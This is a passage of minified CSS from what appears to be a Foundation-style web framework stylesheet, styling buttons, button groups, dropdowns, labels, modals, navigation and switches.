ease-out}.button:focus,.button:hover,button:focus,button:hover{background-color:#a6d4aa;color:#333}.button.secondary,button.secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333}.button.secondary:focus,.button.secondary:hover,button.secondary:focus,button.secondary:hover{background-color:#b9b9b9;color:#333}.button.success,button.success{background-color:#43AC6A;border-color:#368a55;color:#FFF}.button.success:focus,.button.success:hover,button.success:focus,button.success:hover{background-color:#368a55;color:#FFF}.button.alert,button.alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF}.button.alert:focus,.button.alert:hover,button.alert:focus,button.alert:hover{background-color:#cf2a0e;color:#FFF}.button.warning,button.warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF}.button.warning:focus,.button.warning:hover,button.warning:focus,button.warning:hover{background-color:#cf6e0e;color:#FFF}.button.info,button.info{background-color:#a0d3e8;border-color:#61b6d9;color:#333}.button.info:focus,.button.info:hover,button.info:focus,button.info:hover{background-color:#61b6d9;color:#FFF}.button.large,button.large{padding:1.125rem 2.25rem 1.1875rem;font-size:1.25rem}.button.small,button.small{padding:.875rem 1.75rem .9375rem;font-size:.8125rem}.button.tiny,button.tiny{padding:.625rem 1.25rem .6875rem;font-size:.6875rem}.button.expand,button.expand{padding-right:0;padding-left:0;width:100%}.button.left-align,button.left-align{text-align:left;text-indent:.75rem}.button.right-align,button.right-align{text-align:right;padding-right:.75rem}.button.radius,button.radius{border-radius:3px}.button.round,button.round{border-radius:1000px}.button.disabled,.button[disabled],button.disabled,button[disabled]{background-color:#E6F3E7;border-color:#a6d4aa;color:#333;cursor:default;opacity:.7;box-shadow:none}.button.disabled:focus,.button.disabled:hover,.button[disabled]:focus,.button[disabled]:hover,button.disabled:focus,button.disabled:hover,button[disabled]:focus,button[disabled]:hover{color:#333;background-color:#E6F3E7}.button.disabled.secondary,.button[disabled].secondary,button.disabled.secondary,button[disabled].secondary{background-color:#e7e7e7;border-color:#b9b9b9;color:#333;cursor:default;opacity:.7;box-shadow:none}.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary:focus,.button[disabled].secondary:hover,button.disabled.secondary:focus,button.disabled.secondary:hover,button[disabled].secondary:focus,button[disabled].secondary:hover{color:#333;background-color:#e7e7e7}.button.disabled.success,.button[disabled].success,button.disabled.success,button[disabled].success{background-color:#43AC6A;border-color:#368a55;color:#FFF;cursor:default;opacity:.7;box-shadow:none}.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success:focus,.button[disabled].success:hover,button.disabled.success:focus,button.disabled.success:hover,button[disabled].success:focus,button[disabled].success:hover{color:#FFF;background-color:#43AC6A}.button.disabled.alert,.button[disabled].alert,button.disabled.alert,button[disabled].alert{background-color:#f04124;border-color:#cf2a0e;color:#FFF;cursor:default;opacity:.7;box-shadow:none}.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert:focus,.button[disabled].alert:hover,button.disabled.alert:focus,button.disabled.alert:hover,button[disabled].alert:focus,button[disabled].alert:hover{color:#FFF;background-color:#f04124}.button.disabled.warning,.button[disabled].warning,button.disabled.warning,button[disabled].warning{background-color:#f08a24;border-color:#cf6e0e;color:#FFF;cursor:default;opacity:.7;box-shadow:none}.button.disabled.warning:focus,.button.disabled.warning:hover,.button[disabled].warning:focus,.button[disabled].warning:hover,button.disabled.warning:focus,button.disabled.warning:hover,button[disabled].warning:focus,button[disabled].warning:hover{color:#FFF;background-color:#f08a24}.button.disabled.info,.button[disabled].info,button.disabled.info,button[disabled].info{background-color:#a0d3e8;border-color:#61b6d9;color:#333;cursor:default;opacity:.7;box-shadow:none}.button.disabled.info:focus,.button.disabled.info:hover,.button[disabled].info:focus,.button[disabled].info:hover,button.disabled.info:focus,button.disabled.info:hover,button[disabled].info:focus,button[disabled].info:hover{color:#FFF;background-color:#a0d3e8}button::-moz-focus-inner{border:0;padding:0}@media only screen and (min-width:59.376em){.button,button{display:inline-block}}.button-group{list-style:none;margin:0;left:0}.button-group:after,.button-group:before{content:" ";display:table}.button-group:after{clear:both}.button-group>li{margin:0 -2px;display:inline-block}.button-group>li .button,.button-group>li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group>li:first-child .button,.button-group>li:first-child button{border-left:0}.button-group.stack>li{display:inline-block;display:block;margin:0;float:none}.button-group.stack>li .button,.button-group.stack>li>button{border-left:1px solid}.button-group.stack>li:first-child .button,.button-group.stack>li:first-child button{border-left:0}.button-group.stack>li .button,.button-group.stack>li>button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}.button-group.stack>li:first-child .button,.button-group.stack>li:first-child button{border-top:0}.button-group.stack-for-small>li{margin:0 -2px;display:inline-block}.button-group.stack-for-small>li .button,.button-group.stack-for-small>li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.stack-for-small>li:first-child .button,.button-group.stack-for-small>li:first-child button{border-left:0}@media only screen and (max-width:59.375em){.button-group.stack-for-small>li{display:inline-block;display:block;margin:0}.button-group.stack-for-small>li .button,.button-group.stack-for-small>li>button{border-left:1px solid}.button-group.stack-for-small>li:first-child .button,.button-group.stack-for-small>li:first-child button{border-left:0}.button-group.stack-for-small>li .button,.button-group.stack-for-small>li>button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}.button-group.stack-for-small>li:first-child .button,.button-group.stack-for-small>li:first-child button{border-top:0}}.button-group.radius>*{margin:0 -2px;display:inline-block}.button-group.radius>* .button,.button-group.radius>*>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.radius>:first-child .button,.button-group.radius>:first-child button{border-left:0}.button-group.radius>*,.button-group.radius>*>.button,.button-group.radius>*>a,.button-group.radius>*>button{border-radius:0}.button-group.radius>:first-child,.button-group.radius>:first-child>.button,.button-group.radius>:first-child>a,.button-group.radius>:first-child>button{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.radius>:last-child,.button-group.radius>:last-child>.button,.button-group.radius>:last-child>a,.button-group.radius>:last-child>button{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.button-group.radius.stack>*{display:inline-block;display:block;margin:0}.button-group.radius.stack>* .button,.button-group.radius.stack>*>button{border-left:1px solid}.button-group.radius.stack>:first-child .button,.button-group.radius.stack>:first-child button{border-left:0}.button-group.radius.stack>* .button,.button-group.radius.stack>*>button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}.button-group.radius.stack>:first-child .button,.button-group.radius.stack>:first-child button{border-top:0}.button-group.radius.stack>*,.button-group.radius.stack>*>.button,.button-group.radius.stack>*>a,.button-group.radius.stack>*>button{border-radius:0}.button-group.radius.stack>:first-child,.button-group.radius.stack>:first-child>.button,.button-group.radius.stack>:first-child>a,.button-group.radius.stack>:first-child>button{-webkit-top-left-radius:3px;-webkit-top-right-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px}.button-group.radius.stack>:last-child,.button-group.radius.stack>:last-child>.button,.button-group.radius.stack>:last-child>a,.button-group.radius.stack>:last-child>button{-webkit-bottom-left-radius:3px;-webkit-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}@media only screen and (min-width:59.376em){.button-group.radius.stack-for-small>*{margin:0 -2px;display:inline-block}.button-group.radius.stack-for-small>* .button,.button-group.radius.stack-for-small>*>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.radius.stack-for-small>:first-child .button,.button-group.radius.stack-for-small>:first-child button{border-left:0}.button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>.button,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button{border-radius:0}.button-group.radius.stack-for-small>:first-child,.button-group.radius.stack-for-small>:first-child>.button,.button-group.radius.stack-for-small>:first-child>a,.button-group.radius.stack-for-small>:first-child>button{-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.radius.stack-for-small>:last-child,.button-group.radius.stack-for-small>:last-child>.button,.button-group.radius.stack-for-small>:last-child>a,.button-group.radius.stack-for-small>:last-child>button{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}}@media only screen and (max-width:59.375em){.button-group.radius.stack-for-small>*{display:inline-block;display:block;margin:0}.button-group.radius.stack-for-small>* .button,.button-group.radius.stack-for-small>*>button{border-left:1px solid}.button-group.radius.stack-for-small>:first-child .button,.button-group.radius.stack-for-small>:first-child button{border-left:0}.button-group.radius.stack-for-small>* .button,.button-group.radius.stack-for-small>*>button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}.button-group.radius.stack-for-small>:first-child .button,.button-group.radius.stack-for-small>:first-child button{border-top:0}.button-group.radius.stack-for-small>*,.button-group.radius.stack-for-small>*>.button,.button-group.radius.stack-for-small>*>a,.button-group.radius.stack-for-small>*>button{border-radius:0}.button-group.radius.stack-for-small>:first-child,.button-group.radius.stack-for-small>:first-child>.button,.button-group.radius.stack-for-small>:first-child>a,.button-group.radius.stack-for-small>:first-child>button{-webkit-top-left-radius:3px;-webkit-top-right-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px}.button-group.radius.stack-for-small>:last-child,.button-group.radius.stack-for-small>:last-child>.button,.button-group.radius.stack-for-small>:last-child>a,.button-group.radius.stack-for-small>:last-child>button{-webkit-bottom-left-radius:3px;-webkit-bottom-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}}.button-group.round>*{margin:0 -2px;display:inline-block}.button-group.round>* .button,.button-group.round>*>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.round>:first-child .button,.button-group.round>:first-child button{border-left:0}.button-group.round>*,.button-group.round>*>.button,.button-group.round>*>a,.button-group.round>*>button{border-radius:0}.button-group.round>:first-child,.button-group.round>:first-child>.button,.button-group.round>:first-child>a,.button-group.round>:first-child>button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round>:last-child,.button-group.round>:last-child>.button,.button-group.round>:last-child>a,.button-group.round>:last-child>button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}.button-group.round.stack>*{display:inline-block;display:block;margin:0}.button-group.round.stack>* .button,.button-group.round.stack>*>button{border-left:1px solid}.button-group.round.stack>:first-child .button,.button-group.round.stack>:first-child button{border-left:0}.button-group.round.stack>* .button,.button-group.round.stack>*>button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}.button-group.round.stack>:first-child .button,.button-group.round.stack>:first-child button{border-top:0}.button-group.round.stack>*,.button-group.round.stack>*>.button,.button-group.round.stack>*>a,.button-group.round.stack>*>button{border-radius:0}.button-group.round.stack>:first-child,.button-group.round.stack>:first-child>.button,.button-group.round.stack>:first-child>a,.button-group.round.stack>:first-child>button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}.button-group.round.stack>:last-child,.button-group.round.stack>:last-child>.button,.button-group.round.stack>:last-child>a,.button-group.round.stack>:last-child>button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}@media only screen and (min-width:59.376em){.button-group.round.stack-for-small>*{margin:0 -2px;display:inline-block}.button-group.round.stack-for-small>* .button,.button-group.round.stack-for-small>*>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.round.stack-for-small>:first-child .button,.button-group.round.stack-for-small>:first-child button{border-left:0}.button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>.button,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button{border-radius:0}.button-group.round.stack-for-small>:first-child,.button-group.round.stack-for-small>:first-child>.button,.button-group.round.stack-for-small>:first-child>a,.button-group.round.stack-for-small>:first-child>button{-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round.stack-for-small>:last-child,.button-group.round.stack-for-small>:last-child>.button,.button-group.round.stack-for-small>:last-child>a,.button-group.round.stack-for-small>:last-child>button{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}}@media only screen and (max-width:59.375em){.button-group.round.stack-for-small>*{display:inline-block;display:block;margin:0}.button-group.round.stack-for-small>* .button,.button-group.round.stack-for-small>*>button{border-left:1px solid}.button-group.round.stack-for-small>:first-child .button,.button-group.round.stack-for-small>:first-child button{border-left:0}.button-group.round.stack-for-small>* .button,.button-group.round.stack-for-small>*>button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}.button-group.round.stack-for-small>:first-child .button,.button-group.round.stack-for-small>:first-child button{border-top:0}.button-group.round.stack-for-small>*,.button-group.round.stack-for-small>*>.button,.button-group.round.stack-for-small>*>a,.button-group.round.stack-for-small>*>button{border-radius:0}.button-group.round.stack-for-small>:first-child,.button-group.round.stack-for-small>:first-child>.button,.button-group.round.stack-for-small>:first-child>a,.button-group.round.stack-for-small>:first-child>button{-webkit-top-left-radius:1rem;-webkit-top-right-radius:1rem;border-top-left-radius:1rem;border-top-right-radius:1rem}.button-group.round.stack-for-small>:last-child,.button-group.round.stack-for-small>:last-child>.button,.button-group.round.stack-for-small>:last-child>a,.button-group.round.stack-for-small>:last-child>button{-webkit-bottom-left-radius:1rem;-webkit-bottom-right-radius:1rem;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}}.button-group.even-2 li{margin:0 -2px;display:inline-block;width:50%}.button-group.even-2 li .button,.button-group.even-2 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-2 li:first-child .button,.button-group.even-2 li:first-child button{border-left:0}.button-group.even-2 li .button,.button-group.even-2 li button{width:100%}.button-group.even-3 li{margin:0 -2px;display:inline-block;width:33.33333%}.button-group.even-3 li .button,.button-group.even-3 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-3 li:first-child .button,.button-group.even-3 li:first-child button{border-left:0}.button-group.even-3 li .button,.button-group.even-3 li button{width:100%}.button-group.even-4 li{margin:0 -2px;display:inline-block;width:25%}.button-group.even-4 li .button,.button-group.even-4 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-4 li:first-child .button,.button-group.even-4 li:first-child button{border-left:0}.button-group.even-4 li .button,.button-group.even-4 li button{width:100%}.button-group.even-5 li{margin:0 -2px;display:inline-block;width:20%}.button-group.even-5 li .button,.button-group.even-5 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-5 li:first-child .button,.button-group.even-5 li:first-child button{border-left:0}.button-group.even-5 li .button,.button-group.even-5 li button{width:100%}.button-group.even-6 li{margin:0 -2px;display:inline-block;width:16.66667%}.button-group.even-6 li .button,.button-group.even-6 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-6 li:first-child .button,.button-group.even-6 li:first-child button{border-left:0}.button-group.even-6 li .button,.button-group.even-6 li button{width:100%}.button-group.even-7 li{margin:0 -2px;display:inline-block;width:14.28571%}.button-group.even-7 li .button,.button-group.even-7 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-7 li:first-child .button,.button-group.even-7 li:first-child button{border-left:0}.button-group.even-7 li .button,.button-group.even-7 li button{width:100%}.button-group.even-8 li{margin:0 -2px;display:inline-block;width:12.5%}.button-group.even-8 li .button,.button-group.even-8 li>button{border-left:1px solid;border-color:rgba(255,255,255,.5)}.button-group.even-8 li:first-child .button,.button-group.even-8 li:first-child button{border-left:0}.button-group.even-8 li .button,.button-group.even-8 li button{width:100%}.button-bar:after,.button-bar:before{content:" ";display:table}.button-bar:after{clear:both}.button-bar .button-group{float:left;margin-right:.625rem}.button-bar .button-group div{overflow:hidden}.clearing-thumbs,[data-clearing]{margin-bottom:0;margin-left:0;list-style:none}.clearing-thumbs:after,.clearing-thumbs:before,[data-clearing]:after,[data-clearing]:before{content:" ";display:table}.clearing-thumbs:after,[data-clearing]:after{clear:both}.clearing-thumbs li,[data-clearing] li{float:left;margin-right:10px}.clearing-thumbs[class*=block-grid-] li,[data-clearing][class*=block-grid-] li{margin-right:0}.clearing-blackout{background:#333;position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.clearing-blackout .clearing-close{display:block}.clearing-container{position:relative;z-index:998;height:100%;overflow:hidden;margin:0}.clearing-touch-label{position:absolute;top:50%;left:50%;color:#AAA;font-size:.6em}.visible-img{height:95%;position:relative}.visible-img img{position:absolute;left:50%;top:50%;margin-left:-50%;max-height:100%;max-width:100%}.clearing-caption{color:#CCC;font-size:.875em;line-height:1.3;margin-bottom:0;text-align:center;bottom:0;background:#333;width:100%;padding:10px 30px 20px;position:absolute;left:0}.clearing-close{z-index:999;padding-left:20px;padding-top:10px;font-size:30px;line-height:1;color:#CCC;display:none}.clearing-close:focus,.clearing-close:hover{color:#CCC}.clearing-assembled .clearing-container{height:100%}.clearing-assembled .clearing-container .carousel>ul,.clearing-feature li{display:none}.clearing-feature li.clearing-featured-img{display:block}@media only screen and (min-width:59.376em){.clearing-main-next,.clearing-main-prev{position:absolute;height:100%;width:40px;top:0}.clearing-main-next>span,.clearing-main-prev>span{position:absolute;top:50%;display:block;width:0;height:0;border:12px solid}.clearing-main-next>span:hover,.clearing-main-prev>span:hover{opacity:.8}.clearing-main-prev{left:0}.clearing-main-prev>span{left:5px;border-color:transparent;border-right-color:#CCC}.clearing-main-next{right:0}.clearing-main-next>span{border-color:transparent;border-left-color:#CCC}.clearing-main-next.disabled,.clearing-main-prev.disabled{opacity:.3}.clearing-assembled .clearing-container .carousel{background:rgba(51,51,51,.8);height:120px;margin-top:10px;text-align:center}.clearing-assembled .clearing-container .carousel>ul{display:inline-block;z-index:999;height:100%;position:relative;float:none}.clearing-assembled .clearing-container .carousel>ul li{display:block;width:120px;min-height:inherit;float:left;overflow:hidden;margin-right:0;padding:0;position:relative;cursor:pointer;opacity:.4;clear:none}.clearing-assembled .clearing-container .carousel>ul li.fix-height img{height:100%;max-width:none}.clearing-assembled .clearing-container .carousel>ul li a.th{border:none;box-shadow:none;display:block}.clearing-assembled .clearing-container .carousel>ul li img{cursor:pointer!important;width:100%!important}.clearing-assembled .clearing-container .carousel>ul li.visible{opacity:1}.clearing-assembled .clearing-container .carousel>ul li:hover{opacity:.8}.clearing-assembled .clearing-container .visible-img{background:#333;overflow:hidden;height:85%}.clearing-close{position:absolute;top:10px;right:20px;padding-left:0;padding-top:0}}.f-dropdown{position:absolute;left:-9999px;list-style:none;margin-left:0;outline:0;width:100%;max-height:none;height:auto;background:#FFF;border:1px solid #ccc;font-size:.875rem;z-index:89;margin-top:2px;max-width:200px}.f-dropdown>:first-child{margin-top:0}.f-dropdown>:last-child{margin-bottom:0}.f-dropdown:before{content:"";display:block;width:0;height:0;border:6px inset;border-color:transparent transparent #FFF;border-bottom-style:solid;position:absolute;top:-12px;left:10px;z-index:89}.f-dropdown:after{content:"";display:block;width:0;height:0;border:7px inset;border-color:transparent transparent #ccc;border-bottom-style:solid;position:absolute;top:-14px;left:9px;z-index:88}.f-dropdown.right:before{left:auto;right:10px}.f-dropdown.right:after{left:auto;right:9px}.f-dropdown.drop-right{position:absolute;left:-9999px;list-style:none;outline:0;width:100%;max-height:none;height:auto;background:#FFF;border:1px solid #ccc;font-size:.875rem;z-index:89;margin-top:0;margin-left:2px;max-width:200px}.f-dropdown.drop-right>:first-child{margin-top:0}.f-dropdown.drop-right>:last-child{margin-bottom:0}.f-dropdown.drop-right:before{content:"";display:block;width:0;height:0;border:6px inset;border-color:transparent #FFF transparent transparent;border-right-style:solid;position:absolute;top:10px;left:-12px;z-index:89}.f-dropdown.drop-right:after{content:"";display:block;width:0;height:0;border:7px inset;border-color:transparent #ccc transparent transparent;border-right-style:solid;position:absolute;top:9px;left:-14px;z-index:88}.f-dropdown.drop-left{position:absolute;left:-9999px;list-style:none;outline:0;width:100%;max-height:none;height:auto;background:#FFF;border:1px solid #ccc;font-size:.875rem;z-index:89;margin-top:0;margin-left:-2px;max-width:200px}.f-dropdown.drop-left>:first-child{margin-top:0}.f-dropdown.drop-left>:last-child{margin-bottom:0}.f-dropdown.drop-left:before{content:"";display:block;width:0;height:0;border:6px inset;border-color:transparent transparent transparent #FFF;border-left-style:solid;position:absolute;top:10px;right:-12px;left:auto;z-index:89}.f-dropdown.drop-left:after{content:"";display:block;width:0;height:0;border:7px inset;border-color:transparent transparent transparent #ccc;border-left-style:solid;position:absolute;top:9px;right:-14px;left:auto;z-index:88}.f-dropdown.drop-top{position:absolute;left:-9999px;list-style:none;outline:0;width:100%;max-height:none;height:auto;background:#FFF;border:1px solid #ccc;font-size:.875rem;z-index:89;margin-top:-2px;margin-left:0;max-width:200px}.f-dropdown.drop-top>:first-child{margin-top:0}.f-dropdown.drop-top>:last-child{margin-bottom:0}.f-dropdown.drop-top:before{content:"";display:block;width:0;height:0;border:6px inset;border-color:#FFF transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-12px;left:10px;right:auto;z-index:89}.f-dropdown.drop-top:after{content:"";display:block;width:0;height:0;border:7px inset;border-color:#ccc transparent transparent;border-top-style:solid;position:absolute;top:auto;bottom:-14px;left:9px;right:auto;z-index:88}.f-dropdown li{font-size:.875rem;cursor:pointer;line-height:1.125rem;margin:0}.f-dropdown li:focus,.f-dropdown li:hover{background:#EEE}.f-dropdown li.radius{border-radius:3px}.f-dropdown li a{display:block;padding:.5rem;color:#555}.f-dropdown.content{position:absolute;left:-9999px;list-style:none;margin-left:0;outline:0;padding:1.25rem;width:100%;height:auto;max-height:none;background:#FFF;border:1px solid #ccc;font-size:.875rem;z-index:89;max-width:200px}.f-dropdown.content>:first-child{margin-top:0}.f-dropdown.content>:last-child{margin-bottom:0}.f-dropdown.tiny{max-width:200px}.f-dropdown.small{max-width:300px}.f-dropdown.medium{max-width:500px}.f-dropdown.large{max-width:800px}.f-dropdown.mega{width:100%!important;max-width:100%!important}.f-dropdown.mega.open{left:0!important}.inline-list{margin:0 0 1.0625rem -1.375rem;padding:0;list-style:none;overflow:hidden}.inline-list>li{list-style:none;float:left;margin-left:1.375rem;display:block}.inline-list>li>*{display:block}.label{font-weight:400;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;text-align:center;text-decoration:none;line-height:1;white-space:nowrap;display:inline-block;position:relative;margin-bottom:auto;padding:.25rem .5rem;font-size:.6875rem;background-color:#E6F3E7;color:#333}.label.radius{border-radius:3px}.label.round{border-radius:1000px}.label.alert{background-color:#f04124;color:#FFF}.label.warning{background-color:#f08a24;color:#FFF}.label.success{background-color:#43AC6A;color:#FFF}.label.secondary{background-color:#e7e7e7;color:#333}.label.info{background-color:#a0d3e8;color:#333}.reveal-modal-bg{position:absolute;top:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.45);z-index:1004;display:none;left:0}.reveal-modal,dialog{visibility:hidden;display:none;position:absolute;z-index:1005;width:100vw;top:0;border-radius:3px;left:0;background-color:#FFF;border:1px solid #666;box-shadow:0 0 10px rgba(0,0,0,.4);padding:1.875rem}@media only screen and (max-width:59.375em){.reveal-modal,dialog{min-height:100vh}}.reveal-modal .column,.reveal-modal .columns,.reveal-modal .search-results article,.reveal-modal article.artworks,.reveal-modal article.news,.reveal-modal article.post,.search-results .reveal-modal article,.search-results dialog article,dialog .column,dialog .columns,dialog .search-results article,dialog article.artworks,dialog article.news,dialog article.post{min-width:0}.reveal-modal>:first-child,dialog>:first-child{margin-top:0}.reveal-modal>:last-child,dialog>:last-child{margin-bottom:0}@media only screen and (min-width:59.376em){.reveal-modal,dialog{width:80%;max-width:90rem;left:0;right:0;margin:0 auto}}@media only screen and (min-width:59.376em){.reveal-modal,dialog{top:6.25rem}}.reveal-modal.radius,dialog.radius{border-radius:3px}.reveal-modal.round,dialog.round{border-radius:1000px}.reveal-modal.collapse,dialog.collapse{padding:0}@media only screen and (min-width:59.376em){.reveal-modal.tiny,dialog.tiny{width:30%;max-width:90rem;left:0;right:0;margin:0 auto}}@media only screen and (min-width:59.376em){.reveal-modal.small,dialog.small{width:40%;max-width:90rem;left:0;right:0;margin:0 auto}}@media only screen and (min-width:59.376em){.reveal-modal.medium,dialog.medium{width:60%;max-width:90rem;left:0;right:0;margin:0 auto}}@media only screen and (min-width:59.376em){.reveal-modal.large,dialog.large{width:70%;max-width:90rem;left:0;right:0;margin:0 auto}}@media only screen and (min-width:59.376em){.reveal-modal.xlarge,dialog.xlarge{width:95%;max-width:90rem;left:0;right:0;margin:0 auto}}.reveal-modal.full,dialog.full{top:0;left:0;height:100%;height:100vh;min-height:100vh;max-width:none!important;margin-left:0!important}@media only screen and (min-width:59.376em){.reveal-modal.full,dialog.full{width:100vw;max-width:90rem;left:0;right:0;margin:0 auto}}.reveal-modal .close-reveal-modal,dialog .close-reveal-modal{font-size:2.5rem;line-height:1;position:absolute;top:.625rem;right:1.375rem;color:#AAA;font-weight:700;cursor:pointer}dialog{display:none}dialog+.backdrop,dialog::backdrop{position:absolute;top:0;bottom:0;right:0;background:#000;background:rgba(0,0,0,.45);z-index:auto;display:none;left:0}dialog[open]{display:block}@media print{.reveal-modal,dialog{display:none;background:#FFF!important}}.side-nav{display:block;margin:0;padding:.875rem 0;list-style-type:none;list-style-position:outside;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif}.side-nav li{margin:0 0 .4375rem;font-size:.75rem;font-weight:400}.side-nav li a:not(.button){display:block;color:#000;margin:0;padding:.4375rem .875rem}.side-nav li a:not(.button):focus,.side-nav li a:not(.button):hover{background:rgba(0,0,0,.025);color:#eef7ee}.side-nav li.active>a:first-child:not(.button){color:#eef7ee;font-weight:400;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif}.side-nav li.divider{border-top:1px solid;height:0;padding:0;list-style:none;border-top-color:#fff}.side-nav li.heading{color:#000;font-size:.75rem;font-weight:700;text-transform:uppercase}.dropdown.button,button.dropdown{position:relative;outline:0;padding-right:3.5625rem}.dropdown.button::after,button.dropdown::after{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;top:50%;border-width:.375rem;right:1.40625rem;margin-top:-.15625rem;border-color:#FFF transparent transparent}.dropdown.button.tiny,button.dropdown.tiny{padding-right:2.625rem}.dropdown.button.tiny:after,button.dropdown.tiny:after{border-width:.375rem;right:1.125rem;margin-top:-.125rem}.dropdown.button.tiny::after,button.dropdown.tiny::after{border-color:#FFF transparent transparent}.dropdown.button.small,button.dropdown.small{padding-right:3.0625rem}.dropdown.button.small::after,button.dropdown.small::after{border-width:.4375rem;right:1.3125rem;margin-top:-.15625rem;border-color:#FFF transparent transparent}.dropdown.button.large,button.dropdown.large{padding-right:3.625rem}.dropdown.button.large::after,button.dropdown.large::after{border-width:.3125rem;right:1.71875rem;margin-top:-.15625rem;border-color:#FFF transparent transparent}.dropdown.button.secondary:after,button.dropdown.secondary:after{border-color:#333 transparent transparent}.split.button{position:relative;padding-right:5.0625rem}.split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:after{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;left:50%}.split.button span:active{background-color:rgba(0,0,0,.1)}.split.button span{border-left-color:rgba(255,255,255,.5);width:3.09375rem}.split.button span:after{border-top-style:solid;border-width:.375rem;top:48%;margin-left:-.375rem;border-color:#FFF transparent transparent}.split.button.secondary span{border-left-color:rgba(255,255,255,.5)}.split.button.alert span,.split.button.success span{border-left-color:rgba(255,255,255,.5)}.split.button.tiny{padding-right:3.75rem}.split.button.tiny span{width:2.25rem}.split.button.tiny span:after{border-top-style:solid;border-width:.375rem;top:48%;margin-left:-.375rem}.split.button.small{padding-right:4.375rem}.split.button.small span{width:2.625rem}.split.button.small span:after{border-top-style:solid;border-width:.4375rem;top:48%;margin-left:-.375rem}.split.button.large{padding-right:5.5rem}.split.button.large span{width:3.4375rem}.split.button.large span:after{border-top-style:solid;border-width:.3125rem;top:48%;margin-left:-.375rem}.split.button.expand{padding-left:2rem}.split.button.secondary span:after{border-color:#333 transparent transparent}.split.button.radius span{-webkit-border-bottom-right-radius:3px;-webkit-border-top-right-radius:3px;border-bottom-right-radius:3px;border-top-right-radius:3px}.split.button.round span{-webkit-border-bottom-right-radius:1000px;-webkit-border-top-right-radius:1000px;border-bottom-right-radius:1000px;border-top-right-radius:1000px}.sub-nav{display:block;width:auto;overflow:hidden;margin:-.25rem 0 1.125rem;padding-top:.25rem}.sub-nav dt{text-transform:uppercase}.sub-nav dd,.sub-nav dt,.sub-nav li{float:left;display:inline;margin-left:1rem;margin-bottom:0;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;font-size:.875rem;color:#999}.sub-nav dd a,.sub-nav dt a,.sub-nav li a{text-decoration:none;color:#999;padding:.1875rem 1rem}.sub-nav dd a:hover,.sub-nav dt a:hover,.sub-nav li a:hover{color:#737373}.sub-nav dd.active a,.sub-nav dt.active a,.sub-nav li.active a{border-radius:3px;font-weight:400;background:#E6F3E7;padding:.1875rem 1rem;cursor:default;color:#FFF}.sub-nav dd.active a:hover,.sub-nav dt.active a:hover,.sub-nav li.active a:hover{background:#b9debc}.switch{padding:0;border:none;position:relative;outline:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.switch label{display:block;margin-bottom:1rem;position:relative;text-indent:100%;cursor:pointer;transition:left .15s ease-out}.switch 